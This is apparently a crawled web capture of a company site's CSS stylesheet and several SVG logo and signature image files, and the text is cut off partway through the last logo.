	position: absolute;
	width: 50%;
	top: 0;
	bottom: 0;
	left: 0;
	padding: 111px 0 45px 124px;
	z-index: 99;
}
.site-logo {
	margin-bottom: 45px;
}
.site-info p {
	font-size: 1.2rem;
}
a.link-more {
	font-size: 1.25rem;
	font-weight: 600;
	color: var(--whiteColor);
	background: url("assets/img/icon-arrow.svg") no-repeat;
	background-position: right 5px center;
	background-size: 33px;
	padding-right: 47px;
	display: inline-block;
	margin-top: 6px;
	transition: all 0.3s ease-in;
	position: relative;
	overflow: hidden;
}
a.link-more::before {
	content: "";
	position: absolute;
	transform: translateX(-100%);
	height: 1px;
	width: calc(100% - 47px);
	bottom: 0;
	background-color: var(--whiteColor);
	transition: transform 1s ease;
}
a.link-more:hover::before {
	transform: translateY(0);
}
a.link-more:hover {
	background-position: right center;
	transition: all 0.3s ease-in;
}

/* Author Block */
.author-block {
	background: var(--blackColor) url("assets/img/michael-mogill-signature.svg")
		no-repeat right top;
	background-size: contain;
	padding: 180px 0;
}
.author-grid {
	display: grid;
	grid-template-columns: repeat(12, 1fr);
	align-items: center;
	gap: 60px;
}
.author-avatar {
	grid-column: 2/6;
}
.author-award {
	margin: 60px auto 0;
	width: 240px;
}
.author-details {
	grid-column: 6/12;
}
.author-details h2 {
	font-family: var(--secondaryFont);
	color: var(--whiteColor);
	font-weight: 400;
	text-transform: uppercase;
	font-size: 4rem;
	letter-spacing: -3px;
	margin-top: 3px;
	position: relative;
	display: inline-block;
}
.author-details h2::after {
	content: "";
	position: absolute;
	right: -163px;
	top: -20px;
	background: url("assets/img/michael-mogill-small-signature.svg") no-repeat;
	background-size: 100%;
	width: 160px;
	height: 134px;
}
.author-details p a {
	color: var(--whiteColor);
	text-decoration: underline;
}

/* Footer */
.footer {
	padding: 24px 0;
}
.footer-grid {
	display: flex;
	justify-content: space-between;
	gap: 30px;
}
.footer-grid p {
	font-size: 1rem;
	color: var(--bodyColor);
	margin-bottom: 0;
}
@media (max-width: 1440px) {
	:root {
		--siteWidth: 1170px;
		--fluidWidth: var(--siteWidth);
	}
	.banner-block {
		padding: 120px 0;
	}
	.banner-grid {
		padding: 0;
	}
	.site-info {
		width: 54%;
		padding: 72px 0 45px 78px;
	}
}
@media (max-width: 1199px) {
	:root {
		--siteWidth: 970px;
	}
	h2 {
		font-size: 1.6rem;
	}
	.site-info {
		width: 100%;
		padding: 51px 60px;
	}
	.site-info p {
		margin-bottom: 1rem;
	}
	.site-logo {
		margin-bottom: 24px;
	}
	.site-block .site-logo img {
		height: 72px;
	}
	a.link-more {
		font-size: 1.1rem;
	}
	.author-avatar {
		grid-column: 1/6;
	}
	.author-details {
		grid-column: 6/13;
	}
}
@media (max-width: 991px) {
	:root {
		--siteWidth: 720px;
	}
	h1 {
		font-size: 1.6rem;
		line-height: 1.4;
	}
	h2 {
		font-size: 1.5rem;
	}
	h4 {
		font-size: 1.3rem;
	}
	.author-details h2 {
		font-size: 3rem;
	}
	.author-details h2::after {
		top: -7px;
		right: -120px;
		background-size: 110px;
		width: 110px;
		height: 87px;
	}
	.banner-block {
		padding: 90px 0;
	}
	.default-logo {
		margin-bottom: 30px;
	}
	.site-block {
		position: relative;
		width: 100%;
		height: 0;
		padding-top: 56.25%;
	}
	.site-block .bg-image {
		position: absolute;
		top: 0;
		width: 100%;
		height: 100%;
		object-fit: cover;
		z-index: 9;
	}
	.site-info {
		padding: 45px;
	}
	.site-logo img {
		max-height: 60px;
	}
	.site-info p {
		font-size: 1rem;
	}
	a.link-more {
		font-size: 1rem;
	}
}
@media (max-width: 767px) {
	:root {
		--siteWidth: 540px;
	}
	.banner-block {
		padding: 60px 0;
	}
	.banner-content {
		column-count: 1;
		column-gap: 0px;
	}
	.cta-block {
		padding-bottom: 45px;
	}
	.site-info,
	.site-info {
		position: unset;
		order: 2;
		padding: 30px 15px;
	}
	.site-block {
		padding: 0;
		height: auto;
		display: flex;
		flex-direction: column;
	}
	.site-block .bg-image {
		position: unset;
		height: auto;
		order: 1;
	}
	.author-grid {
		grid-template-columns: 1fr;
		gap: 45px;
	}
	.author-block {
		padding: 75px 0;
		background-position: center;
	}
	.author-avatar,
	.author-details {
		display: flex;
		grid-column: 1/2;
		align-items: center;
		flex-direction: column;
		text-align: center;
	}
	.author-details h2 {
		padding-bottom: 96px;
	}
	.author-details h2::after {
		top: unset;
		right: 0;
		background-size: 110px;
		width: 110px;
		height: 87px;
		bottom: 0px;
		left: 50%;
		transform: translateX(-50%);
	}
	.footer {
		box-shadow: 1px -2px 0px 0px rgba(120, 127, 132, 0.2);
		-webkit-box-shadow: 1px -2px 0px 0px rgba(120, 127, 132, 0.2);
		-moz-box-shadow: 1px -2px 0px 0px rgba(120, 127, 132, 0.2);
		padding-bottom: 36px;
	}
	.footer-grid {
		flex-direction: column;
		gap: 6px;
		align-items: center;
	}
}
@media (max-width: 576px) {
	:root {
		--siteWidth: 100%;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://crispventures.com/wp-content/uploads/2025/09/Crisp-Event-Center-Logo.svg
body_size: 3417
content:
<svg width="678" height="90" viewBox="0 0 678 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.7945 69.9539V20.0489L22.8394 25.0611V9.58988L10.3055 2.64844L0.285156 8.57471V81.43L10.3055 87.3543L38.3035 71.8512L28.3636 61.8849L13.7945 69.9539Z" fill="white"/>
<path d="M76.0877 39.0785L36.3555 17.0723V32.5417L58.8557 45.001L40.6707 55.0723L50.6143 65.0367L76.0877 50.9253V39.0785Z" fill="white"/>
<path d="M137.951 60.2289C133.438 64.6887 127.611 66.7601 121.281 66.7601C104.987 66.7601 98.0952 55.5163 98.0316 44.0871C97.97 32.5941 105.427 20.9121 121.281 20.9121C127.233 20.9121 132.875 23.1729 137.386 27.6326L131.872 32.9707C128.988 30.1444 125.103 28.8256 121.281 28.8256C110.691 28.8256 106.116 36.7392 106.18 44.0871C106.241 51.3732 110.44 58.972 121.281 58.972C125.103 58.972 129.427 57.4026 132.311 54.5125L137.951 60.2289Z" fill="white"/>
<path d="M147.157 34.7969L147.721 38.3764C150.102 34.5441 153.298 33.9805 156.432 33.9805C159.627 33.9805 162.698 35.2374 164.389 36.9322L160.943 43.5911C159.377 42.2723 157.936 41.5812 155.428 41.5812C151.418 41.5812 147.719 43.7165 147.719 49.4329V65.764H140.074V34.7969H147.157Z" fill="white"/>
<path d="M175.61 26.0635C175.61 32.029 166.586 32.029 166.586 26.0635C166.586 20.096 175.61 20.096 175.61 26.0635ZM167.276 34.6663V65.7568H174.921V34.6663H167.276Z" fill="white"/>
<path d="M201.991 43.0187C199.799 40.9473 197.291 40.256 194.346 40.256C190.711 40.256 188.706 41.3875 188.706 43.3334C188.706 45.3433 190.523 46.4744 194.471 46.7256C200.298 47.1019 207.693 48.4207 207.693 56.6489C207.693 62.1142 203.244 66.8232 194.408 66.8232C189.519 66.8232 184.632 66.0064 180.121 61.2957L183.881 55.8302C186.073 58.2802 191.087 60.1007 194.535 60.1646C197.419 60.2264 200.111 58.7203 200.111 56.4577C200.111 54.3224 198.357 53.4441 193.97 53.1913C188.144 52.7528 181.186 50.6158 181.186 43.5826C181.186 36.422 188.581 33.9102 194.221 33.9102C199.046 33.9102 202.681 34.8523 206.252 37.9933L201.991 43.0187Z" fill="white"/>
<path d="M212.586 78.6963V34.7926H219.728L220.229 39.0631C222.61 35.6093 226.747 34.1016 230.257 34.1016C239.782 34.1016 246.11 41.1983 246.11 50.3069C246.11 59.3516 240.408 66.5106 230.505 66.5106C227.246 66.5106 222.421 65.5065 220.229 62.1143V78.6963H212.586ZM238.467 50.3069C238.467 45.4708 235.207 41.5131 229.693 41.5131C224.178 41.5131 220.921 45.4708 220.921 50.3069C220.921 55.143 224.492 59.0988 229.693 59.0988C234.895 59.1007 238.467 55.143 238.467 50.3069Z" fill="white"/>
<path d="M281.427 40.1871H303.544V46.9872H281.427V40.1871ZM282.062 59.2527H307.167V66.1799H273.801V21.6934H306.275V28.6204H282.062V59.2527Z" fill="white"/>
<path d="M321.653 66.1812L307.102 32.2441H315.362L327.883 62.1773H323.816L336.779 32.2441H344.407L329.852 66.1812H321.653Z" fill="white"/>
<path d="M361.85 66.6283C358.078 66.6283 354.773 65.8869 351.936 64.4039C349.14 62.8787 346.958 60.8025 345.391 58.1759C343.864 55.549 343.102 52.5619 343.102 49.215C343.102 45.8254 343.844 42.8385 345.326 40.2541C346.851 37.6272 348.929 35.5724 351.556 34.0894C354.225 32.6066 357.254 31.8652 360.643 31.8652C363.948 31.8652 366.893 32.5855 369.477 34.0258C372.062 35.4664 374.095 37.5001 375.577 40.127C377.06 42.7538 377.802 45.8467 377.802 49.4057C377.802 49.7446 377.78 50.126 377.738 50.5495C377.738 50.9731 377.718 51.3755 377.676 51.7569H349.393V46.4821H373.479L370.366 48.1344C370.408 46.1856 370.006 44.4697 369.159 42.9867C368.31 41.504 367.146 40.3387 365.663 39.4913C364.223 38.6439 362.55 38.2204 360.643 38.2204C358.694 38.2204 356.978 38.6439 355.493 39.4913C354.053 40.3387 352.912 41.525 352.062 43.0503C351.258 44.5333 350.856 46.2914 350.856 48.3251V49.5961C350.856 51.6298 351.323 53.4306 352.253 54.998C353.184 56.5657 354.498 57.7731 356.194 58.6205C357.89 59.468 359.839 59.8918 362.041 59.8918C363.948 59.8918 365.663 59.5951 367.188 59.0019C368.715 58.4088 370.071 57.4767 371.255 56.2057L375.513 61.0992C373.988 62.8787 372.062 64.2557 369.73 65.2302C367.444 66.1623 364.817 66.6283 361.85 66.6283Z" fill="white"/>
<path d="M402.152 31.8652C404.863 31.8652 407.279 32.3948 409.397 33.454C411.557 34.5132 413.253 36.1442 414.479 38.3475C415.708 40.5083 416.324 43.3045 416.324 46.7363V66.1834H408.379V47.7533C408.379 44.7451 407.659 42.4996 406.219 41.0165C404.821 39.5338 402.849 38.7924 400.31 38.7924C398.445 38.7924 396.791 39.1735 395.351 39.9363C393.911 40.699 392.789 41.8429 391.982 43.3681C391.22 44.8511 390.84 46.7363 390.84 49.0243V66.1834H382.895V32.2463H390.457V41.3979L389.124 38.6017C390.308 36.4409 392.024 34.7885 394.271 33.6447C396.558 32.4584 399.185 31.8652 402.152 31.8652Z" fill="white"/>
<path d="M436.633 66.6272C432.904 66.6272 430.024 65.6738 427.99 63.7672C425.957 61.8184 424.939 58.9584 424.939 55.1876V24.7461H432.884V54.9969C432.884 56.6071 433.286 57.857 434.091 58.7466C434.937 59.6364 436.105 60.0811 437.587 60.0811C439.367 60.0811 440.849 59.6151 442.036 58.683L444.258 64.3392C443.327 65.102 442.182 65.6738 440.827 66.0551C439.471 66.4365 438.073 66.6272 436.633 66.6272ZM419.348 38.8549V32.4995H441.971V38.8549H419.348Z" fill="white"/>
<path d="M495.874 66.8183C492.482 66.8183 489.326 66.2673 486.404 65.1659C483.521 64.0218 481.001 62.433 478.841 60.3993C476.724 58.3234 475.07 55.8872 473.883 53.0907C472.696 50.2945 472.105 47.2441 472.105 43.9394C472.105 40.6347 472.696 37.584 473.883 34.7878C475.07 31.9916 476.743 29.5765 478.903 27.5429C481.066 25.4668 483.586 23.878 486.466 22.7765C489.349 21.6325 492.505 21.0605 495.936 21.0605C499.581 21.0605 502.905 21.6961 505.915 22.9671C508.921 24.1958 511.464 26.0388 513.539 28.4963L508.201 33.5169C506.592 31.7796 504.792 30.4875 502.801 29.6401C500.81 28.7502 498.647 28.3056 496.318 28.3056C493.987 28.3056 491.846 28.6867 489.9 29.4494C487.993 30.2122 486.32 31.2924 484.877 32.6905C483.479 34.0886 482.38 35.741 481.572 37.6476C480.81 39.5542 480.43 41.6515 480.43 43.9394C480.43 46.2271 480.81 48.3244 481.572 50.231C482.38 52.1376 483.479 53.7899 484.877 55.188C486.32 56.5861 487.993 57.6667 489.9 58.4291C491.846 59.1919 493.987 59.5733 496.318 59.5733C498.647 59.5733 500.81 59.1494 502.801 58.302C504.792 57.4124 506.592 56.0779 508.201 54.2984L513.539 59.3826C511.464 61.7977 508.921 63.6404 505.915 64.9117C502.905 66.1826 499.558 66.8183 495.874 66.8183Z" fill="white"/>
<path d="M532.799 66.6283C529.03 66.6283 525.725 65.8869 522.885 64.4039C520.089 62.8787 517.907 60.8025 516.34 58.1759C514.816 55.549 514.051 52.5619 514.051 49.215C514.051 45.8254 514.793 42.8385 516.275 40.2541C517.803 37.6272 519.878 35.5724 522.505 34.0894C525.174 32.6066 528.203 31.8652 531.592 31.8652C534.897 31.8652 537.842 32.5855 540.426 34.0258C543.011 35.4664 545.045 37.5001 546.527 40.127C548.009 42.7538 548.751 45.8467 548.751 49.4057C548.751 49.7446 548.729 50.126 548.687 50.5495C548.687 50.9731 548.667 51.3755 548.625 51.7569H520.342V46.4821H544.429L541.315 48.1344C541.357 46.1856 540.955 44.4697 540.109 42.9867C539.262 41.504 538.095 40.3387 536.613 39.4913C535.173 38.6439 533.499 38.2204 531.592 38.2204C529.643 38.2204 527.928 38.6439 526.446 39.4913C525.006 40.3387 523.861 41.525 523.011 43.0503C522.207 44.5333 521.805 46.2914 521.805 48.3251V49.5961C521.805 51.6298 522.272 53.4306 523.203 54.998C524.136 56.5657 525.45 57.7731 527.143 58.6205C528.839 59.468 530.788 59.8918 532.99 59.8918C534.897 59.8918 536.613 59.5951 538.137 59.0019C539.664 58.4088 541.02 57.4767 542.207 56.2057L546.465 61.0992C544.938 62.8787 543.011 64.2557 540.68 65.2302C538.393 66.1623 535.766 66.6283 532.799 66.6283Z" fill="white"/>
<path d="M573.101 31.8652C575.812 31.8652 578.228 32.3948 580.346 33.454C582.506 34.5132 584.202 36.1442 585.431 38.3475C586.66 40.5083 587.273 43.3045 587.273 46.7363V66.1834H579.328V47.7533C579.328 44.7451 578.608 42.4996 577.168 41.0165C575.77 39.5338 573.801 38.7924 571.259 38.7924C569.394 38.7924 567.74 39.1735 566.3 39.9363C564.86 40.699 563.738 41.8429 562.934 43.3681C562.169 44.8511 561.789 46.7363 561.789 49.0243V66.1834H553.844V32.2463H561.407V41.3979L560.073 38.6017C561.26 36.4409 562.976 34.7885 565.22 33.6447C567.51 32.4584 570.137 31.8652 573.101 31.8652Z" fill="white"/>
<path d="M607.583 66.6272C603.853 66.6272 600.973 65.6738 598.94 63.7672C596.906 61.8184 595.888 58.9584 595.888 55.1876V24.7461H603.833V54.9969C603.833 56.6071 604.236 57.857 605.04 58.7466C605.889 59.6364 607.054 60.0811 608.536 60.0811C610.316 60.0811 611.798 59.6151 612.985 58.683L615.21 64.3392C614.276 65.102 613.134 65.6738 611.776 66.0551C610.42 66.4365 609.023 66.6272 607.583 66.6272ZM590.297 38.8549V32.4995H612.921V38.8549H590.297Z" fill="white"/>
<path d="M634.037 66.6283C630.266 66.6283 626.961 65.8869 624.123 64.4039C621.328 62.8787 619.145 60.8025 617.576 58.1759C616.051 55.549 615.289 52.5619 615.289 49.215C615.289 45.8254 616.032 42.8385 617.514 40.2541C619.038 37.6272 621.114 35.5724 623.741 34.0894C626.41 32.6066 629.439 31.8652 632.831 31.8652C636.135 31.8652 639.08 32.5855 641.662 34.0258C644.247 35.4664 646.28 37.5001 647.765 40.127C649.247 42.7538 649.99 45.8467 649.99 49.4057C649.99 49.7446 649.967 50.126 649.925 50.5495C649.925 50.9731 649.903 51.3755 649.86 51.7569H621.581V46.4821H645.667L642.553 48.1344C642.596 46.1856 642.193 44.4697 641.344 42.9867C640.498 41.504 639.333 40.3387 637.851 39.4913C636.408 38.6439 634.735 38.2204 632.831 38.2204C630.882 38.2204 629.163 38.6439 627.681 39.4913C626.241 40.3387 625.096 41.525 624.25 43.0503C623.445 44.5333 623.043 46.2914 623.043 48.3251V49.5961C623.043 51.6298 623.507 53.4306 624.441 54.998C625.372 56.5657 626.685 57.7731 628.381 58.6205C630.074 59.468 632.023 59.8918 634.228 59.8918C636.135 59.8918 637.851 59.5951 639.375 59.0019C640.9 58.4088 642.255 57.4767 643.442 56.2057L647.7 61.0992C646.176 62.8787 644.247 64.2557 641.918 65.2302C639.628 66.1623 637.002 66.6283 634.037 66.6283Z" fill="white"/>
<path d="M655.07 66.1834V32.2463H662.633V41.5886L661.742 38.856C662.76 36.568 664.349 34.831 666.509 33.6447C668.714 32.4584 671.445 31.8652 674.707 31.8652V39.4278C674.37 39.3431 674.052 39.3006 673.754 39.3006C673.458 39.2585 673.16 39.2371 672.865 39.2371C669.856 39.2371 667.462 40.127 665.682 41.9064C663.904 43.6434 663.013 46.2492 663.013 49.7232V66.1834H655.07Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crispventures.com/wp-content/themes/crisp-venture/assets/img/michael-mogill-signature.svg
body_size: 1552
content:
<?xml version="1.0"?><svg width="828" height="722" viewBox="0 0 828 722" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.1" d="M409.421 411.188C419.735 382.286 431.968 353.977 445.88 326.615C474.664 298.069 505.366 266.206 537.867 231.026C589.078 173.46 636.57 112.813 679.985 49.3244L684.903 42.2175C694.017 29.3065 698.455 11.3021 688.74 3.24753C674.828 -8.12364 651.322 12.7235 634.771 29.4249C554.538 115.893 486.537 212.548 432.448 317.021C380.998 369.968 324.75 418.295 264.425 461.174C236.121 480.363 214.414 486.759 203.26 479.297C189.588 470.176 189.228 439.971 193.306 421.375C195.345 413.794 197.983 406.45 201.101 399.225C268.742 301.385 351.974 173.578 365.407 117.788C366.486 113.406 363.728 109.023 359.29 107.957C356.052 107.128 352.574 108.431 350.655 111.155C348.736 113.879 161.164 379.917 112.472 452.172C93.4034 480.481 70.8564 510.686 51.0679 537.219C5.97384 597.746 -2.54126 610.302 0.576944 619.186C1.65632 622.147 4.17487 624.397 7.29307 625.108C8.13259 625.345 8.97211 625.464 9.81162 625.464C16.048 625.464 29.3604 617.646 85.8478 550.011C115.591 514.358 147.132 473.848 174.717 436.063C173.517 456.436 176.875 481.192 194.025 492.563C211.775 504.29 238.52 498.249 273.66 474.44C322.951 439.734 369.364 401.12 412.42 358.952C405.584 374.587 399.347 390.223 393.83 405.739C350.415 528.69 338.422 610.657 357.971 649.509C359.89 653.536 364.807 655.313 368.885 653.299C372.962 651.404 374.761 646.548 372.722 642.52C372.722 642.402 372.603 642.402 372.603 642.283C360.729 618.475 357.251 559.013 409.421 411.188ZM646.525 40.7961C654.92 30.4909 665.714 22.081 677.947 16.5139C677.347 22.4364 675.068 28.122 671.59 32.9784L666.553 40.0854C623.498 102.982 576.605 163.036 525.874 220.129C507.885 239.555 490.495 258.033 473.704 275.326C522.156 190.872 580.203 112.221 646.525 40.7961ZM247.635 300.911C250.873 294.634 253.871 288.83 256.39 283.618C257.829 280.893 257.469 277.458 255.55 275.089C276.898 244.648 297.646 215.154 315.156 190.28C298.245 220.84 275.459 258.151 247.635 300.911ZM46.3905 571.095C52.2672 563.159 58.3836 554.986 64.2602 547.05C84.1688 520.28 106.836 489.957 126.145 461.292C142.455 437.129 174.477 391.052 209.856 340.474C201.461 358.004 192.946 376.364 186.71 391.407C143.175 453.712 96.2818 513.647 46.3905 571.095ZM954.747 35.4658C945.273 30.0172 929.202 31.7939 914.69 48.3768C897.66 67.6841 780.727 225.578 741.39 358.478C697.855 416.4 647.844 481.666 621.819 512.107C590.277 548.945 558.016 568.608 539.666 561.975C523.955 556.407 515.32 531.059 514.961 488.773C515.08 469.939 517.479 451.224 522.156 432.983C574.446 323.062 629.255 217.878 657.199 194.544C660.677 191.582 661.036 186.489 658.158 183.054C656.839 181.514 655.04 180.567 653.001 180.33C648.803 180.211 644.846 181.988 642.087 185.068C618.101 206.152 533.31 320.693 506.685 427.297C442.882 560.908 383.636 700.205 379.199 710.747C377.4 714.893 379.319 719.631 383.516 721.408C384.476 721.882 385.555 722 386.635 722C389.993 722 392.871 719.986 394.19 717.025C395.15 714.775 442.762 602.958 498.53 482.969C498.53 484.982 498.53 486.877 498.53 488.891C499.01 539.232 511.003 568.963 534.15 577.136C572.168 590.758 620.5 538.758 634.412 522.412C656.119 496.946 694.497 447.315 732.035 397.922C731.316 402.423 730.596 406.805 730.117 411.07C713.206 552.38 735.394 612.197 750.145 635.176C752.544 638.967 757.581 640.151 761.419 637.782C765.256 635.413 766.456 630.438 764.057 626.648C764.057 626.648 764.057 626.648 764.057 626.53C750.505 605.327 730.236 549.3 746.547 412.965C748.586 396.856 751.944 381.102 756.621 365.467C793.68 316.073 825.821 272.365 833.857 260.639C849.808 237.541 954.028 81.7796 962.543 58.5635C966.141 50.3905 962.902 40.3223 954.747 35.4658ZM946.952 53.3517C939.756 72.8959 843.931 217.286 820.065 251.873C814.428 259.928 797.278 283.618 774.851 313.822C815.028 223.209 866.238 137.688 927.043 59.0373C931.001 53.5886 936.997 49.9167 943.714 48.9691C944.673 48.9691 945.512 49.0875 946.352 49.5613C947.551 50.0351 947.671 51.4565 946.952 53.3517Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crispventures.com/wp-content/themes/crisp-venture/assets/img/michael-mogill-small-signature.svg
body_size: 1489
content:
<?xml version="1.0"?><svg width="160" height="120" viewBox="0 0 160 120" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M67.9538 68.3415C69.6656 63.5379 71.696 58.8327 74.005 54.2851C78.7824 49.5405 83.8782 44.2447 89.2726 38.3977C97.7723 28.8299 105.655 18.7502 112.861 8.19797L113.677 7.01675C115.19 4.87088 115.926 1.87847 114.314 0.539756C112.005 -1.35019 108.103 2.11471 105.356 4.89057C92.0395 19.262 80.753 35.3265 71.7756 52.6904C63.2361 61.4905 53.9004 69.5227 43.888 76.6494C39.1902 79.8387 35.5873 80.9018 33.7361 79.6615C31.4669 78.1456 31.4072 73.1254 32.084 70.0346C32.4224 68.7746 32.8603 67.554 33.3778 66.3531C44.6046 50.0917 58.419 28.8495 60.6484 19.577C60.8276 18.8486 60.3697 18.1202 59.6332 17.943C59.0958 17.8052 58.5185 18.0217 58.2 18.4745C57.8815 18.9273 26.7493 63.1442 18.6676 75.1532C15.5026 79.8584 11.7604 84.8785 8.47599 89.2884C0.991508 99.3484 -0.421786 101.435 0.0957584 102.912C0.274908 103.404 0.692925 103.778 1.21047 103.896C1.34981 103.935 1.48915 103.955 1.62849 103.955C2.66357 103.955 4.87309 102.656 14.2486 91.4146C19.1852 85.4888 24.4203 78.7559 28.9986 72.4758C28.7996 75.8619 29.3569 79.9765 32.2034 81.8664C35.1494 83.8154 39.5884 82.8114 45.4207 78.8543C53.6019 73.0861 61.3053 66.6681 68.4514 59.6596C67.3168 62.2583 66.2817 64.8569 65.366 67.4359C58.1602 87.8709 56.1697 101.494 59.4143 107.952C59.7328 108.621 60.5489 108.916 61.2257 108.582C61.9025 108.267 62.201 107.459 61.8627 106.79C61.8627 106.77 61.8428 106.77 61.8428 106.751C59.8721 102.794 59.2948 92.9108 67.9538 68.3415ZM107.307 6.78051C108.7 5.06775 110.492 3.66998 112.522 2.74469C112.423 3.72904 112.045 4.67401 111.467 5.48117L110.631 6.66239C103.485 17.1161 95.7021 27.0974 87.282 36.5865C84.2962 39.8152 81.4099 42.8863 78.6231 45.7606C86.665 31.7238 96.2992 18.6517 107.307 6.78051ZM41.1012 50.013C41.6386 48.9696 42.1363 48.0049 42.5543 47.1387C42.7931 46.6859 42.7334 46.115 42.4149 45.7212C45.9581 40.6617 49.4018 35.7597 52.308 31.6254C49.5013 36.7046 45.7193 42.906 41.1012 50.013ZM7.69968 94.9189C8.67505 93.5998 9.69023 92.2414 10.6656 90.9224C13.9699 86.4732 17.7321 81.4333 20.9369 76.6691C23.644 72.653 28.9588 64.9947 34.8309 56.5884C33.4375 59.5021 32.0242 62.5536 30.9892 65.0538C23.7634 75.4091 15.9804 85.3707 7.69968 94.9189ZM158.464 5.8946C156.892 4.989 154.224 5.2843 151.816 8.04047C148.989 11.2494 129.581 37.4921 123.052 59.5808C115.827 69.2077 107.526 80.0552 103.206 85.1148C97.9713 91.2374 92.6167 94.5054 89.5712 93.403C86.9635 92.4777 85.5303 88.2647 85.4706 81.2365C85.4905 78.1062 85.8887 74.9957 86.665 71.9639C95.3438 53.6945 104.441 36.2125 109.079 32.3341C109.656 31.842 109.716 30.9954 109.238 30.4245C109.019 30.1686 108.72 30.0111 108.382 29.9717C107.685 29.952 107.028 30.2473 106.571 30.7592C102.589 34.2635 88.5162 53.3007 84.0971 71.0189C73.5074 93.2258 63.6741 116.378 62.9376 118.13C62.639 118.819 62.9575 119.606 63.6542 119.902C63.8134 119.98 63.9926 120 64.1717 120C64.7291 120 65.2068 119.665 65.4258 119.173C65.585 118.799 73.4875 100.215 82.7436 80.2718C82.7436 80.6065 82.7436 80.9215 82.7436 81.2561C82.8232 89.6231 84.8138 94.5645 88.6555 95.9229C94.9656 98.1869 102.988 89.5443 105.297 86.8275C108.899 82.5949 115.269 74.346 121.5 66.1366C121.38 66.8847 121.261 67.6131 121.181 68.3218C118.374 91.8083 122.057 101.75 124.505 105.569C124.904 106.199 125.74 106.396 126.377 106.003C127.014 105.609 127.213 104.782 126.814 104.152C126.814 104.152 126.814 104.152 126.814 104.132C124.565 100.608 121.201 91.2965 123.908 68.6368C124.247 65.9594 124.804 63.341 125.58 60.7424C131.731 52.5329 137.066 45.2684 138.399 43.3194C141.047 39.4805 158.345 13.5922 159.758 9.73355C160.355 8.37515 159.818 6.70176 158.464 5.8946ZM157.17 8.86732C155.976 12.1157 140.072 36.114 136.11 41.8626C135.175 43.2013 132.328 47.1387 128.606 52.1589C135.274 37.0984 143.774 22.8844 153.866 9.8123C154.523 8.9067 155.518 8.2964 156.633 8.13891C156.792 8.13891 156.932 8.1586 157.071 8.23734C157.27 8.31609 157.29 8.55233 157.17 8.86732Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crispventures.com/wp-content/uploads/2022/09/logo-crisp.svg
body_size: 591
content:
<?xml version="1.0"?><svg width="209" height="72" viewBox="0 0 209 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.4747 57.2096V14.7904L19.1573 19.0508V5.90023L8.51117 0L0 5.03733V66.9643L8.51117 72L32.2923 58.8224L23.8494 50.351L11.4747 57.2096Z" fill="white"/>
<path d="M64.3816 30.9658L30.6338 12.2605V25.4094L49.745 35.9999L34.2989 44.5605L42.745 53.0304L64.3816 41.0357V30.9658Z" fill="white"/>
<path d="M116.931 48.942C113.098 52.7327 108.149 54.4935 102.773 54.4935C88.9327 54.4935 83.0787 44.9363 83.0247 35.2215C82.9724 25.4525 89.3057 15.5227 102.773 15.5227C107.828 15.5227 112.62 17.4443 116.452 21.2351L111.768 25.7725C109.319 23.37 106.019 22.2492 102.773 22.2492C93.7772 22.2492 89.8915 28.9757 89.9454 35.2215C89.9978 41.4146 93.5645 47.8737 102.773 47.8737C106.019 47.8737 109.692 46.5395 112.141 44.0829L116.931 48.942Z" fill="white"/>
<path d="M124.755 27.3216L125.235 30.364C127.257 27.1067 129.971 26.6274 132.633 26.6274C135.347 26.6274 137.955 27.6957 139.392 29.1366L136.465 34.7964C135.135 33.6756 133.911 33.0881 131.781 33.0881C128.374 33.0881 125.233 34.903 125.233 39.7621V53.6434H118.739V27.3216H124.755Z" fill="white"/>
<path d="M148.921 19.9009C148.921 24.9717 141.256 24.9717 141.256 19.9009C141.256 14.8286 148.921 14.8286 148.921 19.9009ZM141.842 27.2133V53.6402H148.335V27.2133H141.842Z" fill="white"/>
<path d="M171.328 34.314C169.466 32.5532 167.336 31.9657 164.835 31.9657C161.747 31.9657 160.044 32.9273 160.044 34.5815C160.044 36.2898 161.587 37.2514 164.941 37.4648C169.89 37.7848 176.171 38.9056 176.171 45.8996C176.171 50.5452 172.392 54.5477 164.887 54.5477C160.735 54.5477 156.584 53.8536 152.752 49.8495L155.946 45.2038C157.808 47.2863 162.066 48.8338 164.995 48.8879C167.444 48.9404 169.731 47.6604 169.731 45.7372C169.731 43.9222 168.241 43.1755 164.516 42.9606C159.566 42.5881 153.657 40.7715 153.657 34.7933C153.657 28.7067 159.938 26.5718 164.728 26.5718C168.827 26.5718 171.914 27.3726 174.947 30.0425L171.328 34.314Z" fill="white"/>
<path d="M180.324 64.6381V27.3199H186.391L186.816 30.9498C188.839 28.014 192.353 26.7324 195.334 26.7324C203.424 26.7324 208.799 32.7648 208.799 40.5071C208.799 48.1952 203.956 54.2801 195.545 54.2801C192.777 54.2801 188.678 53.4267 186.816 50.5435V64.6381H180.324ZM202.307 40.5071C202.307 36.3963 199.539 33.0323 194.854 33.0323C190.17 33.0323 187.404 36.3963 187.404 40.5071C187.404 44.6178 190.437 47.9803 194.854 47.9803C199.274 47.9818 202.307 44.6178 202.307 40.5071Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crispventures.com/wp-content/uploads/2022/09/logo-capturenow.svg
body_size: 2816
content:
<?xml version="1.0"?><svg width="403" height="97" viewBox="0 0 403 97" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4052_398)">
<path d="M105.33 58.29C101.33 62.23 96.1698 64.06 90.5698 64.06C76.1398 64.06 70.0398 54.13 69.9798 44.02C69.9298 33.86 76.5298 23.54 90.5698 23.54C95.8398 23.54 100.84 25.54 104.83 29.48L99.9498 34.2C97.3998 31.7 93.9598 30.54 90.5698 30.54C81.1898 30.54 77.1398 37.53 77.1898 44.03C77.2498 50.47 80.9598 57.18 90.5698 57.18C93.9598 57.18 97.7798 55.79 100.34 53.24L105.33 58.29Z" fill="white"/>
